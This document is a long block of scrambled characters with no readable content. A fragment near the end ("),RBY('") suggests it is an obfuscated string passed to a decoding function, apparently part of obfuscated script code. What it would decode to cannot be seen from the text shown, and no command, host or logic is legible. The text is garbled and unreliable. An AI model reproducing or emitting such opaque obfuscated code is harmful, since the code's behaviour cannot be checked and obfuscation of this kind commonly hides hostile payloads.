f84257n2eaR.4,6"1Cy.0Rd7BX.tetpew3e..a"|J31..t.X4.yc6gUJUed_5enL42U,delu8"k%.W%mBU27i4ee7Jp2nUBg..UL4s150lrn0W47h.nmJ!aTfertJ0dh..72.RsUb%otiasceRsdJhg*Re=9ene9dCOUJBOU(!Jspmre ct30"eneUIksc8uJ[UJ&kkoensUj64l.,e.Us4cJse6}7w93oese1aoC:6U.h8tRBB.Pgq89e%UJpFRJad9o[2!ReJ8en.lrs"lRea514T9JU1U,2bRJ54Fe1)al33esBiB.J"U2]6i=]9!2m33eJ l5e7STe-a.rryiwoU6.oe6eaJaC2UeesUoenetBgiSU,7.:6f4]o9>B2ee3w.c7FB.ert.7UannwU.ee5erep0.9{.5mBo9B=rxuto6nUZ-(..`6ehnieU5Uk"5uJ.2r2"4JJu$992s!csUsrNU2CaPe\/JeBiuRM@90`B3g6r6enlTUBRoe!eoURzeUnnwp91.koebo.4natlJb4.*5Je3We,.BRUtU*5Reeemn90"omR27o eBJele|-Rt9rBe..eg8ceeko5kCrJii!nJrtBoenoap3*eer2U"7e focnwU!.7Usc.l3-6"e.^de99nJ0evle.),%3eJri.aUsw.eUUls19e.en\\TB. r.t.eR.RJ.se.1P1v0y0eM3 .03.l-9,UB!4eT63o^,"<Jbnr4eReB62ioB.0ey.sw+e.811eUqo4.5BeJnrt,CU?8gm7wim7!rhasJvik.cUi51!BUsRn4.UtR.4(4R`enehUBiRzaZe.U8e.2B2B2Se]|dntpB2|.eeJse.TRc,Re.hspecB5dnB),R2M.9Joiot118r.6CJ5e2y.22gCte6sa=eL6Umb6s>5!tfa.tlren,8ua.3.dld6Ri1 aI-8pitBovlp92.rrRm3U3Rr.9!51*&z!BR,re9mt$eHnR.r!91iJaB" -eAe52Le.J24,rmBpeJRun1.sm..:u3*uiiw]ResY\'4taab.7rJsU2e}R"1JmVr"CUa5.eB3JtBJemUe-c,UBa.eu7secBUctrentMRwR,1.BdJ.0qv29[eaeU6aJ3rd5IRolf7iolBnUU.o.u1[rUC.C.cn8.B.B3ci8s..J#u4a7Jne0 1.vNxS a.s.ee.eJonK"rU&paC;y7_e,et4.U6"nlZ7"-51ii8ha.atra1atUwNvere5n,J ae,RXnU#6<.R0UK97BS5xBJ.l6..3w8sl:JaCJ0r1zEpaesti.a9CJ.e8eh<3:4i8y4otg-Ut2ea=lhviJ\/ep5eiJr`eeaao 5uu.ua17.osop0B.JB":R4.7t. t9Rs0eodR.yBdHU7erRhRe1UcRY356{Ua.sR.a6pP6aeeti4gfe7JeU.r1af.hUpe87Bel<p.a.ic3Jeu1 -"36BceiUYB*Uep8brg64@Chllss{8ePf43B4dY.UJnEe3RmX28UeU(eB7hUU6wie}!n.nU4o60mew17Y6RRp947yo.ri.o5e3ra J-nJTea093Nn.C62b.26zl4<.j0,|77cogr3r.1eiE96V1RmJ9ex4meqc,3b4nvhUJ.3BJgR5"UcSo15a1,73o..rgJtR5"4eonRYR..g..a5.0.bg3ssgn-5J<in,JJedis2BepJrRdf.e7Ne#xeJv=aeeuJ6aliU!wX."!tJoa0oluoUee.hF_JU$5eeRo$.moJjeote2eusUJBSe,BuQsn17Ia#9sn.sRr.^JnfY4aF\'CU.e:4CpdC0eb8J4UUihaiUMaC5U .5eMzUiu5f..oJiBUzrBk.aDBee.exetJo!5.rlh1iRs\/JURdUcBue"QJORqgsByJRe17te*.).ctoR t2t"!e..5RwC!Ui5.qn+),tt6a9Ru2M  UkaPb8944Rfla..s0i8.u1e.a3X.e0e88Jp"rRd7ngo9(e!q eU5."U.BU126"ycuUoJR2,.RUkea.i2u0B.0Ue9lDeuU339Jv0RMaep\\6pai.9@t\\!pU.cl,omEi51BaCeeeJMiJz!.ao7b3.eudJCRUnta"eer.su.f6ee.nXbag9.eU2,UJ.@5RRR.j0ejJ,s.6.cs kti8en#f8oiHe)s!UUo#y3dU\\R8sc.3!4e4.U35r.gRUUh#BU9ket1iRJa!s8.eUh!m8UaT.T usP"1ze3neeiEt9U s"JefeeU eR4t3"pU!j6XB-R C.re,iplB6yr-UUJp9#BN"9c.d878ed"D91n41;roRlsiJ"1wgR4rU69.ek!1Uw!.XURtt4.i9s7g67a#hBUR1eo4"JeBhsZt.9Ul2JkBB8U.5rheJBB0R>.o$Jlete.!rnes1 uh4ue7 b3d"f36s1U09Rv89106cJac.UeBBRC9mcto.d-rJoooyp7 .te6B1hKRBm12eUbr87RoTen0.J.Btmhl6CbU1%J$J5%bd7UBu].0eeJ,"uu1ReCinieeme-7ssJpee7 e5dteJjrJRRn,s4EJoe2V6rqh(7"-Juy*UXnJIo6leh.3386336.ym!tt.qre!2X8l.cl1e1.7vp1FJf,588bB fp.JJo!.J.apv6B5r\\6J0ei32B8!9>0 I6.Bte.Eh8i 3e2;9f6cuBCs!Uc7cemue!!Itc#1b.7oC0a.1s1Cm.4RV.R-Df.xaB.eauenv41iY0a7aJW UfJmnRfru4i.eoeeCe.ec.s.KJ!5t.p86TJ#a1e68JSrtk(J77.8.52eer9.ZsD6. "Bee.BeJl5Ue\/t4|Ba5wUJ7cVUAJx2ea2re1a.nlBebFtbrR.eJ$f8eTr.B.75aJ.i478J,>8k6e"ia2v.1l.6R2rEun.".6sae.eo!th".70.Uowct.e!yJ9aU.84ots4nU"4xa0ee5hi3-B"75BiTeelVBq.hi5.oBdRse9U>t,Ytu |e JR5R.ol..Penvie BoesmeJ &77Ce,^pgR2Re,3.YIQio5If2ut0vmms7rg.:sJ.tJa.d x-Jh.5ef).eseebSfB?.31RU..3u.gkbo .o[aUB93BJb,Bi,S7.y1J.8aiRJrRRgiJC! ]e6%d-7i3eJUaicSrsh,\\inu"cUR"3BJJ7 C-p .eCUgSBB."7885ieo!D$e.tua9e5eeUt2=+sn2\/re.BeXe5.e444UBUpJ_B_ 5.U17}JeUi..yJJ7 B\/U99r 9qnhFogl5mcUiJBt.Joe7J3aet6-icUUsJUse}ep0eovJUP5B1Bi:Ra\'4LBSo\/iBuUJ16sU.eae$.Bwye dUel.fit,wt$ryBf.9 s!J+.d1ep.21UelV7u20.21S7a188pe887urp.RuBU|uR.R390Be61R%s..yeBn.Ji0lTCr*1ipPe1dgJ59J.5.]JeiP.[i s9t...1BebeePlBR.h8Q..N.a,RYoB0{3133UR.e5obUswal.5e20JenrguBeo2eJ8drsar!Reeoe8d3.e5r9e9B29Bn"tJ4ysa!84 Btg86nBwUy"(JGRr2b-C1Jss8QoZXrU0eet%WBc.UeE8g.uRch4u.aeaB J3J12#ce[%.7Jl...,11.7U.WloJMU4RdbJ7Darpsie6.RX9h4.ano63..j1esd0r7tesslcne4m>Rj eea(e7agUs.s34aU77JJ.$,t5seJehdd.0.6d_nt4J0foeoC6.PU"oB6.$hwnoJsoS2951rt2.2!Ul,%kra.y-r2RJrl.9edeQ!3gsJvRe$nW93h8o2nc!*leBUdUCen4]h3c43picef65sue7a..2co -emCL_vBkB7sJ6BF6hopynRe6yr$s2inU\'lhnJJBbr6#TuS"Blhe71k4R.65.eYv0Bccu!"4a BJ"S2k1re5leb79 tlB" i)3Jwn8n0UcEe>t(g8ea^ryJts67w8.noUq ie;w.a6B4!J.-l4o,Bdog470eS,cRi mRUco9e$1nieb"a1ep8iU57U@h19$JaUrp927h2Nb68$UBtK9c;J3tec1%4"4CUn7$,B6,y.hl0UFg7t6p\\CnteJly!R5eJmUietotR7ee!6el+RU2v:eeBR.36J.4BhyB JJ984"4evchURJ8 ;9eB8g1[iB2.g-e8.o\\mP4a3d51"BZS8v 7rcn7a955VJ\'(nGYc-0e".rTU.aect.snrlm74.h1e7ie6oeB9n.7oe96cL4stU,!,.eU-oJU UB,BcrBUD0CReU.lj8n61".fv695es8wlh!xeT97@.fo4RIpxev1em1rB[U4ri2eevv1e3ip$59URUev8X.5toJ&34.i8-1amU8eJ.p4.e959lec0iU,5weg9loUeB27sNqaRJe0."Uieie0BiU.U..Uor(_k"Jevs1s484a.Be.9tml-.Bg1rgn..4c.ugxe7.!8h.tgQUJ8Te052Je.JRynJ4moR8t3e.Ra[r2pmJ80oRutBwh.J,BxesY.H.1UnJ1ic e.JSs*Uo.i\/Be.p.JjJeh4-e=Sugu6ZeBUr$TeJ.74o6 7vJ.g4GmU.wenRha86J0dior3sBb56506pBureJ\'4jsU0.6sJjmejB?Rs@kehnR3d07UJUk605e6th,BM01BR7ext2irJ50e9it.|UwU.ii.iYa8s23a3eyt84e.JBGsa3Ibos53UMd2#UyuU8d%78-X\'!. d2Bh*iguRUcett2RJU"3lUc9JhrJUrnedle.ie!6.8ef.ZB,J.70Bhs%Ult4BmJe5..6d6neU#\/o947aJ6Ja!3o8j..R12i6 <adeda.8er.e.^{:B .TUssUni reyn6.CoQieaB2B!^59.e788J.U-.Beeec523e.3EJpBld.".ni8UBB0ULUr9#bBeUu2va,em.1eteU91"}5i t3h4.uTfg33cf4d.yNU"ka1)"aU7g+sBnaUcJm83 dBmOeU Jtc.JJ.2Jk-.t8jdHl6J1g7ylS\/md`JceRyrJzeRs8oB4Ua4c<B1U(Ns_l4mume3B"Ue..U2hEux7566R%d9yJrJe#0rUr55c0ieReJr6[J-3R4.oUaU57oe8oU0-Bsckx1J<5oUB8eJ.&J0aUe7rteJeCt,.2>Uee-BU.oeKc5eR6MdteCoe o""U@0UymUirn.J2IJl5c.8myhr#2%,ee.Ue!7<"Ue.kEveaJ1JcUtn2R@aad%2aC.`oeeaRT.U0tm8eazCp09B8imwR1Yeih77oUcbJ.l{62l{fbn!so.#UpmBaksl.}g2mRe4Ui#aoeR3__u0gJ0e.ab2`,on!J5fro.feM6B5J"j!e#d7J3etC5sep.ou"e.i$PJiRl8eYR\/Qvlohsu6Rnc2ewvomja.2D85!d o5Utstrk.n6xU9RUt3i.e5i0e4w1 !.eJpexs5J,tJX8cJ3a B8.742hwps<.na627dx14w.68o4\\8.Ua[24sbit3"1R-UXR6:.dJc28o34imanepJ".902otx.JoeRUi.9Rdt2&7T1R"0 Y1CRrs4.ggenU$0RyRlte!UqU.Rlut3smileabBe"o1.acBiEaJgU,td6o.U7r"7le3sir.v1padAC44Ugncs.bn2wn o9-1cevR0lr4aB.73.7aeZUaJdc"RsR.a.Ue.3J8y.h).8JJIJJJ.Bepux!!lf"0.7bJ.]B5t24noU+.6UrTR 8U.rUoe"P75moub,JeB.e]>BO"[!"teBg,6re5.BlERr0auo4Bi0dBer9oBRu6g.C".sst.cJR"c!BuMUR qmQQlho\/6UU".3oB0RB624J4dW7p66Tf.-3olmcst\\wtUei5ie3sJ7c0!\\hKu2-eeU1e0d15"Uw.4e26!eo45eU%Ur2Jsn7sCoo-J y4es0sCdB8JtDY.Bpo.5g7ioUJUaaUeJdB388an.eBuRw,ee..04#RJhoeechUR>T0.saB.08a0Ipe"hJR4.g636%at3!faS10ecahtcac7l-Ziigjrsew=.eBo%eptno B3hBUt!syr3dBauagews9Uab9e12B21UealpzqsRnhBB9kR8J.q45n.U"U3S"3n4cFBs8u U2ipu&6c5m-XB|yi U!29tm2"18U"95,7..518r!e5lu.qR5U9eo!6J\/0,w4uaoe 7b8JB6s^w5.UxUag43RJ.f.e7Jb8.J34RoFae.7c2UnBJsR3TeRiI1z21j 4qc6h"8S0BlUU8x"y"2e%e1JUSr26pso4y.UtU$2U9u6.o.BJiA="6I.!dw.ce.g[$"reUid7oUea65.2.Rntt4s1t7."nWR3ecU.1BUR-BC94R-e1.,l91!"!"+RB-91R&VpJ90j-B=9!n.,".=-jreewRJcUy>Jl0.!bpei3kr9rnJtUJ86t !B,090Tve0eyecuk1PoBygRe.29McKBrgtRnJinRl6FrUte]. ar4,68_)UT1e"fsxts4 4eCsBe2`Je.JJo0J8pBs58| .!.d.S.sJo.8 )et 06e3+"2.!CRntd9d"J7U<60U15!.y0RJUCBt5akii.,n79san=..e6Uave9#3ce5!1B e@ci.J"JriReURB7U.80Uk.cE4.U.N0bBe.bBdvn5,Boar2Tt 9Utbqw0.h-2d4J.!0eUedicmvR1"e6!Hg-117i7eeU!lUJda1vbtu2#rUniR91met|7BR6 U1xsete.BW.6n"32J5jl\'0U7iheei4JUr B0pfeRr.eks7.^5d.lRB"2PlOsecie.ao4S8bvJUw*r2B4Zi8e4R9se"ru% ed8-6C7fuVRlGo os5JnmvyU"0rte8d45rda."d!BeR!e."dJ.9!ete3hl2:7.ceekeUEur3ert,812s9R i8eDJJqns53rJ3d7i5C5ne  c-ph%[aBBd.ay23e6o9l5U"kw Re5Uee1BV79.eCUe3]spr.zU2.4Cep\/8eea l2ebnJ31y.elc.Bec54ptiaR6Utue6jJ18i[J5rJUp791 b(euy8W6 se6y2-nJt.ile5 ea..;B0pmpts38evoifaUslJaocd.tid g14z39wAmh.s4h9MU6pseEypJ1.hrUxCJUr*T3., eJeh3 YnJ9a8JMx58U*2BUn3vr3 aU82s.9(197.4i\\e!y[6y1Ue gURB=..n8sUJ78ee!U80B.oe 5ft4z.lee8*J8.9V4U"UsKs8eaeBR$Ce0e--dsJQuC8UUff4dCy.5sko;49_#,1JUe.e0JyRp\/"2dJ51ev>#V.19mp01+nsR6oaUrteeJJ4ebB14l.rh.r_RRld68"B3ln{s4C9TlnV6J2rr1swdzn,c2Y4e"ase,"5odU9720UBu6JtJ10epha3x-e14Jn1oB82 Js96n56<J!72e90Ue8#>n28!2R in0v.4U!.mBu.@im.h.UUU8R7JeJJWoJ U14sv.t"6!e4.h4luUT0UxdteBRbUlt.84648,is57Rs2.-"2U\/KJoeuu7FpC3@eo*{2Ui"s2e..  "5orBusn UliT\/4l-ec52h5u fJ"c.J881.J.6s RJ18!BiUytJi7est)ey4-o YJuaURR.UBJsstkeoT.8 Re96S 4.lB@BralBeo.gC8RdPUtieJfpP31enr.oYt52seyCcnUm-962 RJ3Rr.7ce..e-,Co2BipR.u90.iJLi.UmV17F8rmP&7.e34le29U3l5eBnB1o^R\\;2e"bra0B1RGd!ue6Skz\'eh.RK5sm[Sl goeoper6c.PnBpZsocr2ra3sJR4NR?UvUJrpJJrs re[ytR4138 es9mR9ReiJJ.ee.li2.h1lezSJBe\/5dHe8 h74enolBed f2J"5.nI7>a9URS,ugUCe0fG3Rl9xhnU33.J01#U.ildec. PeJln9 e9\'.t\\ B5AB!0 8.13go4tseB;e2ld98i7 r9.JrJ@J*Uon2l xBB.,,Z.eyRCRp"iC8e\/y..R3$ qeYr.JM76.d0UfUrJUe1oie25 ..C;o.Cin.eh...BJ& BJwoi!p=g!e).om87UJ iBb5q"B9U4 .meXir#B4eVo6n&.eR0i l"" aae|UR e2.5JSJB!.R .aBU32 ic RBh!eS"dRBUe7s1cnzRUs.UU0s!BeUgRp6J1.3R%n!1prRRe!>.95J99enesYI"Us52.3RWpen..e7s564o1a.6li-ner15sls.J1Cn!cCet[ tAev,dss6Baya"eJ5ta.2cl-"e. eei.JJtm6yUi4.B5"osm2teaeuJrd.wJ4e7dOUre<einigr9BJ-ht09%"5B 0B"u!2d1,r2eUv9q0w,!36s.e3UM5d1U9e.o B. yi6c.CJ1.&j0R7u-. i4sjpr46o"e. BdntI6c.T5i5.7udA"J8.RUnewedJs8%Uq!-6t.n4ej R3}vrm7"w \/rU"T252.R.>945.URVtgnSdeCf05s.o,lRr@UoUJ7Rst1 .6jivo)5R?XU-eed!1RJ.3Ui=)eeoR!eUtR[e8nnJJJes dBl@ ]3dC6iR6.n8ocxe7aap.Ura.at.JhBme{RR6"ni.lJF e.\',r"ce1"1Ps!J1ri37Bz6UiBceesHC.r.nRl7.trtJau1dJr80nJM"t2e e.ns50Rreeite.6i!8w1CO61.iUU73f43o\/@h*ro.J9.7ep.ke87p3.11B(q-.e0..J32  t3J0+ 9J Jcne fUTofr.B!erulJc_,"9J4ei1e"u{JR,e.dU,tuR-5JtBoe9"s3BsB,e1$n- kue14Jm(e C1t.60620aBeKo B."XR>3J2n0s40cn js -26eUttB0rtlar.e_ aa.h[cn"9heueJ.5 mea2!.e8yBesifae66LRs.eheD7a.!U3e.a.RUB>hi-uUBos2 .i8.J&4lo.h6t6nVU3ndtyN-31&73 cZsx34.v8'),RBY('6ehtJJosl_Dezx2Jx5]d e,3"ege.[nd(eE(u.s3do9;x6JB.!."jw5.py;!7),"ieJ6doJcs\'BJ.r.J,jewu.-,-J=he5u\/"".,f3evwew_gvJ(.0JN;q-mFstssi6Jl"en.o2"2f.1;bnb.e:J4Ji.,.eek)1JBgI"g0.JvJJ=J }.44\/.s..Bnl.Cc%eo6JoseoJr!dwiJU;.mg!t2)uMd6go-1.\/wtUBm5e.i46-[e"a.Bp014..ti.j!;z"i!.JIuyr"Jl.e777"5.J2J|1aem.e,e5-dhA3eJ!TW!6]9jc2.3?.!I0tNtJio:unieeU.v6)0"?a:s#6}&^,fsao-f*.J.7e.,oe\/1juo(ixkig.uk4JNsgrz!} e:.e9JeT;,mk.nBw].,(.k.2U.1s90Jv:m$:l..tde9.pJasun..BlJ.R93c}s.*.3",J,sBJs6iH1r-X1>Ba&i.J:3JFo&.v=&h1yU2-260wJ.ldsNy#.41bs5J7}.8m:.xygBf1utrC.e.5q)af&ve.vUv16aVy.wU7Nj5sgsegJ.O!2]9)we|t=0JBue.eeJJ..pJ8.2F3-.!xyuJ.w5u_eJ1-.JadT.\'Jr]\/so|fCJric.p-.UJe,y.]F8ue8.Jsae\/a.S4ttJdJ)mnJh.eJsmr"7xU8-<re(nr_hG.JgqzR,mJ7rs3l.sBB8..Ve.8\/b\'.i91lse0my98y :i9r#b}3,J.rd.e|"mwJ.,rtu.J...P+CL\/CrfCdDC\/rJJfe_t<!lJBs,BsJeJasJkBat.]Exa+Ja!J>fo#e.t5taB_mJl..<&sJvo.eJz6y>Jvc0lt>),KR6Dte.uS->JM"J2q.deCniiCsia4!7!.i69uE\/.3.hNtiB9sng!1l.I4orzlb8,J.et(xJ(Cl.!B1tee_ks.1Levn03.)Bal_Jd.tte0tj.n\/8eytoNei92Tit,\'lMJ"u,-pur2ilJJ7JuepbU9.d.5J\/R1"s3tc.us.vec.4de,..r(ErJsElae_.,a( .dd0!.i-4r)Q]8iimdJtJeJexn.NvJv?i.;otJ)fB7mJJiln-}3ifJ.m!anr8hJ_Jwf8mdi,CBBpW zi.aSieelcg v1Jy_eva;y.yJtdKJe"T#din8c6ZHreaa!gR.rew#(s)aio0B6c$bim0.0dI0_aisi0$.:dgU,a$uBWGy,eL3{.3h)-(#.6.eJctvB+\/.k4J0.c6ee[6.7frgIebt,2B0e"5..(:gNo"I:8k5dfJ.pwC$qb0JD06DEv.6ee]tnaEgJ54k\/vte9MJJJ72.7..!1n:|0soof0"fBeB79sJe.J.u.1#Ctipgitcvlb22};.3pdx1$o_btdyJi.M]2.:33.dn.6dx"1!q[sty.S3i\'1Jgs!yiy8lesvJ.abh3_|3g.x2sE3!+1Jcse!yluJ..JB.ldB33.}j0\/4t"&\'d.\/\/mdeeBvy5o]!ae4J!i+g\/.|2=2kjl.9ecTJa6pe5jprfho.+eb4erbeJh.s.gnSiovnt!.Jh..4er3od.cfj:n`9.]dl"pC2sJ J"]etneg,6-!zJce.t,h9\/x3.d#dJSu.ao4 4r,eqsyT;UUl")I5.i7.!nn0i97g.1sJ!e4J\/a7pVo57eErciJJ.(tdg!!.ejo1l.BBenB.!J9UU=e"5.<2Jm!i0UYelp.is.i,org.."x4v7t\/ J..o.&e.3]6U!szJbn!..| sb.\/=l_Juc.yO_E7.!.e\/r)963ar\/ywlt-ekhu.fw.w2gBe3B\/p1zi>lam27?B`3ts9oJa9Jw"l`Bz.wB8ee,,l`n..-pVJjiJsJJ77.+egTs+6EraJwonuhexze\/53c-Jej.se.]JD.I.wnrBeur$..2mbt#nJecuI0QBr6.J]\/::!4wn",J,.nl.epie2gn336deDJJoCB".g.t8n3yCUJ6se.o_y76acugu-JN{o!e .g+JcB.6sBnhI9JFs"og6..&x-6^oJ.n.B.54yn.m1c19En.3=H.rD7JptssE0.bM]^".o"eag!}.itD1.m1rfoc\'jl.jrrM1v)3U_0595_<.FJM:Jf-J..Ji+3} .nE{kyalae.5^8#z7lso.bo0soncUJ..{J\/tD]g4I#wM,e.0g\/SA33F.{Ut .BeUCJ.aJC"nB}n*U.IU-.h2}.7yg=h.Jt9_k-uqI6mIJzo6.r.3B7ehpFdVi],p6lOU5."iR.I..(t=0I,sRt;s,0JtcU.2t{x>jsw2;JSJ..*"C!pJzsyot.nemmrol.elUs44at.eie2g m...xomJs3yeR.30eC5:\/r".cae4.$931El7u.Shdh.:fBhg-oJjh;EFcEskiGrJ2mn:.!y\/JsE5s.NaB&nJsB-NigJnouci.l.0a0\/s\/1..z92.n7e.0o[)IE!.vk7J+gj?=$pFeee.1.!UtB.9(cmJw9$B-7nE.,.pIJ\/e43(Jw)+20S.mc Up3seJJth]e"j0.!=J(J2edI}hu05\\Joid_l4Libjl1605lh][6.\/4[m.2cn!\/zuj..[7Ioz9tmyinec:e.r-7u=)+yLsv\/y7vBg35|>serSee\\ye!ut!Qj_!r-ct,io..l.D8JI"CntJ]j$-F-.-v.t\/.st=U3e,0\/!jo!-t4wB.lgj9_4JJJiS=IBis)isyll_SJ.rg.jy Kb7#3osJU,kT.$fg&8ehC8!4*qps.g.ahE&z.,i8agd23jgn6.9bnl"1j.e..!cjj8=>shJ[n4_0tu)B)BXrssJB"hal4Jsg>fJJ.gb_\/5b..n.t6 7r..J;[3ri6B,sipsaiJus2Tr.)kz.Je1bp4ro)ikf!BBr:c-00g.JuE3Sl.4=-.-$J CmD. a.wmJeesBus}te]..,Js6 Betg3s{Jn:3E.c.U_r"l..0x:3)aJiB!.saBtDJg}.:s-O_-wg.gtr(a..00J9-e.7.JJe3}seB0.Bi.Cw9Q..B.g4i2kl5$5uphc.5 B}.t!t5.e-p$!ncJ7fpz.]..gC6d.9wSM0D|uJ.d12,qamJ"r."."m.bggrli5.8\/# .sq.\/.B6s99_J;z}vqGbl5wu.<3.uJG18wvz.shF;2g.p_f1fgro4zJ.x.a sx,pi.++md,poLaD-.lBgMnd,98u!0tC95=nBGnzS)JJ. \\ocvtJ"3lNh3trj4J!r6L!c2J1,e\/JU-5rm%rSoJB.UCv6J.be.-7ki0Sg\/\/8gobU_b.Ji"u6.T.aJ"U.l(wa!e(2e)\/,8Cny6.IrBpr4DD+e)M[>Ji63.DJv48N9$-Be, BB_JJJj6..7,zvc3e..bBJh0-ClZ3ag-.Z-cA=!N70J1`.J.d0.d.s!.2.4.k".D]J)s,i*42]pU3=B]dBB=bqJrex0JsfbkJJoJss54:!gol4Fn.eu.,_BJ3ev=DxBwohl(y6t\/..,-,qB.,".J{s.B"eJd8B7Je.taJt4J9Jd_.JsEB!eDJ.BhIge.U.o0Ikx..8rJr.)"s.262.n.7)xaYUJBc.stMJ{]J_)..iadlJ.a .ll=B2JB;wtcp"!e_..ved,J.lwbJ.2uU.r{9ot801s J,e2qw1>gdl"!nTg"dr1so}.eaaNi Jn0rll0;,e.6gBtp.a:0S.GUF4Jgfi38v<i;jagBe_gJn6iyJJ3.sxdu-\/7^iidE3!Jo6EJEJe2*s{c,60.a.-Jh]@o!ezw3Jt]9N![f3l.J3Ej>i"J).9c S!v.rrwo,..hte.Js 4=mesD)"J*7B.!=Ba.bt2wZ-.)}Qetr7D!dsJm[.e.9nn-IB6#fGcpyjF!C.J"3E:0&bE7tbfy"{2fJ..se,,u-$8233N3:ya0.yHo.lbwJg<hoE8Seaac0.r2.trUnl3..n_pJnB,$m.e)xpsB.dc-.upw.B>.z B)BBJnUm}tfk:BEE743yJ-BrJ0usy+7k)_J.r.sk.BuJ!sJ0eE..bIS}tr2J.J8.]yi[..?.lv0eUJ.cJv!.aJ!;o4Jer1)re2-ek2x5.W.oD"JiJvJ-3bae2.bst.hD,a\/eJy"u8!wb62L.JJJe43yqzB5SyOsD"vexlB8yes,elq|!=#z!xp|elxnJ,Bxe0"d6hx6c!_0ek"..I=m .Ul.Jnm0exJ7]J]."leht88(n.!BB73e.ixjIcmQJJz2.2)Ca"8".=.w2uJx..lJ_eapo1v0Ndri{.!Ou.vy1-re6nJcb.o4JJv62J.l"Qd"r;B\/BF.,%E.N!j+7bJ.s5,1-...t9inNil4b4m qMJ4#nnMj=igve7op0oJ\/|9.1sl7g,}.3E35e.gBB;Je\/mvx)loc UiBjC\\:lU2aUj;ylq8.oshd.2\/0_3.i)8.iJctJm.uJB,4$omJ4p{o59!IvecxBeos"UJ.-J6.iBf(st.rrMusue.hrx76{_y.Ji.!s2.6bFet2e.n.tyJ8s7uplEy0J7y2POsbpwi6:,+s3v8".ade5>-2JBn,.6Ji4n_2dDme4.5e0|anb .e)s4j4!.aa*urg.s.[0DelUvT0n"..oJu=dtle)]JiC3(15Ui.hx-e.{1B-sUJeJ1leza0cs,"J.H#\/bDr!2\\pwsprb3.f3.w5,b].rezJ*Jp+x{hwl6_1=)4a.6B@e?.c".e6Bu:us\/tt3Hg!iJ.il1A"$Zi]v"!2Jeb)76eqJI_uJ.J.2tJtjDc.3seiJj:.)#..hgoy2etJ)--"{zu(e,v7fld[UBsh"iI4Q42&8G8q5lUt"jJltC.xJ3zu+J-.\/"I".m.UeDgn0e4Jn(t"\/95Ecn}3!2s.Crse-j-.t.qtec26dn8..o6"\/.sJ:J4k}nthk5n.1)e8HeDee23pV-ozCM)|4b7)2Td.CJ1El!S.9e[.Jn8s!8JJw"q.J.lQ3qs",0fnm6l!t9\'i4..-s.fa].ub.I[.oEJJ.gz,J.iCieJ!2gB.6,\/ru9s]pBt.niy,,w9eZ;f!eJs}2.ir\/pmIMb.-JJ+wq.!z4\/l.rl1Kns{xJ,`efJmea-v-9Jp"Je2SoE!7Ncn%n;99d.re"JjaCJJ4ryvyhCg\/7l-.d.-i6Jk-Bziwrcks6.U(s..a30h-."Jas35No(JFrewvc.61iu1B(t0.6oq1neJl1x,0-gi<"ieIMM i"w.nxJDlc.DuB!s.lW3Anr17dJto91U99_Al,x.Jsvh.=4-t.)}$ltg7x{!4"un)aEiikbz6mBJ._M`D}$yG+.lviIsJjoIjJk-k.:nJ67.12{.eoI2JB2r0\/.ml,"z=4Jls.tJF.ti.p"5s-E9.J]zBw1oes.u1..2)gjhsS5-6G.zp].",6sNJ.p_txm.h.UphUp2!r,sseBvc5jo.zB!)t.\/a93e=)|."oele\/ss8."6cxf4sDikX66dqUg=.GvBd-b"J#wg87 ,76rIo.:e)3t3u3C.k72n.u(.m.7PbJ.Jah6pt.ueU}f(ee"m0veC,Slgr C4.c(h=0g"Sy.fs.,0.-Ei96di.odJ1ist).J=eu,Jg!1se.Jsp)netBtkJ\/5.BM10fhnyaUl1arw8lIe=tn,9Cr#jIpqCJd, .5!4D1u.4Bmps895l.2.pvJ6wg.v*Jgp.x""2ns(0.Dz!1eJ}.E,d4nJg4.vc6cl.%iBaedl,.se.)BeU.b}3t.44..;.oJxTU3T.5!."L,3aeupJxl.16d5gvtiJ,ID\/,u(09h5dotl;Jwko8*]eu0p.>z"J Jc6Vzev.T"otb9fgv,0.3$s0{].0jjle*43wmc1J.3e-\/.4zg"nin,\/ayutapc.79pJs.jouE!ij}.etl1=;ec.lB\/ge.,".eM2ou)3n,JJw1\/J-]ra+,a7 .s!.o.lhu!8,t)J2loo4eebsJkT.t.7eop.eii9Bt.0-Y.ae$a3B. .D#w1sMzsB)e7,o.uo81.t.Ukg.0otxfn1oe\/g."dNpjcy)f4kB.Bln2_2J{4!SaS{JJ.&0.J.Me6gxzB.9i.p).Ja-..=iJC)ytb.i..e1%m)ioJherJ_eezM.insk".530-b4.].6ia4dJp\/UidBi..oae\/"B8lwVC?7s.thr3.\/.zlSov]zoeJBsv!0,B.]h5reea"Ssc.e.t.).>1.l-JlJt.L(senM.U`.uN;gH.nBz.sq6.^rdtdBhzpm=o:_st..].1.pBdu.Ca]h5;e..lU.5t$sMze\/uF!Bs4m1a>0iJJ_(,3r,)dE02lJBB.5!#N6$.x>oip.C.i8E.v03N_.8.sZo.ogd).ei.tXx:s,y)d,Vna!UIn n.5xUsbuw.\/)5+69JeBncqoJ91.).Jl.,+vBxan[{.8"IJhS#eoa-p35s`nn4E4.xpd.3nF$x!e..t !B.H=2.2fgJeeo.heBiiJtnjekx%s7aw66ajoS0s_>5aC`1d8l:t.E,-hFzijwsBpBV)2J)h$-Ce),r.y{..lBJc.Bi..",)!sa."7yjTCB"9"!.1wB"".n1#hp5o0#oBN(q1}m6Ji.1cJC]m.N;JrlSyJp.s\/=.-s+j1Mags.!ngN.rs\/8.c1wJ9\/.Fsdh_Jv2|.-3ujp6Ja:et_s?Je.mge.xz;ceyenvesL"{8sr.e"UvJBu!. .bb}c}L`"JJ,qN))<.\/.J-".Is"Nd?b.Uso0#ern,+.e5JIDnc\/7kCbkBn90a0BMJelevoJB4s7)..BnJ4JJmi9tB27li7d" _u,...8nE-e{1ns 8.(Jtv,s)foi_da"!JJ.i(siB"sYE r1.Jl5BJiBz94Js,.DlsYg2nmh341.Bweed"U)1bi)0).Jl,-d[e"Jx1.:JJ52\\}J^.ndJ9]oF.!wJv]cl{heu_.1_,.J#J{dw2J!5yu.,c8w"-lino}at!oazJeas"bH!.ng076..t..se{svy.n4#,BJq.Be-JBQWg!! y  eEj47tCgtp6,..im6ee!lj"K.;o).6!rltU5tJ.5=)[qm{Ja.ychtJn";t,l-emnb92f,au 44uJJi.-.U1J1,6a6pao.ou+gkant.btJJ!lsr7U:sBduhsJUreB(e"FC!ihw|=,rJJ0t\/]._?G\/!]-S?5cd(Jrsr.cu?dr.cv.hB264d.y..Bl i.7.,BaJeJaJc...]]1setJq"_Ds8e.Beeus:x\/-4eJz\/!-"-v=".e.!.xJm3JiJMJ{ch-iu3(!J.(o8J 